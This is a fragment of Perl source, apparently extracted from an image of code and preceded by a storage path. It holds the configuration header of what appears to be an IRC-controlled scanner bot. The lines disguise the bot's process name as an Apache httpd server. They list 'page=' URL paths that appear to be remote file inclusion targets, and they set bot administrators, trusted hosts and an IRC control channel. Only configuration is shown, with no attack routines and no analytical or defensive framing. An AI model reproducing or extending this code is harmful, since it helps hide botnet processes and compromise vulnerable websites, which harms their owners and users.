 1 my $processo = '/usr/local/apache/bin/httpd -DSSL';
2
3
4 my @titi = ("index.php?page=","main.php?page=");
5
6 my $goni = $titi[rand scalar @titi];
7
8 my $linas_max='5';
9 my $sleep='7';
10 my @adms=("SaDyCuL", "SaDiKuL" );
11 my @hostauth=("SaDiCuL.users.undernet.org","fbi.gov");
12 my @canais=("#jb");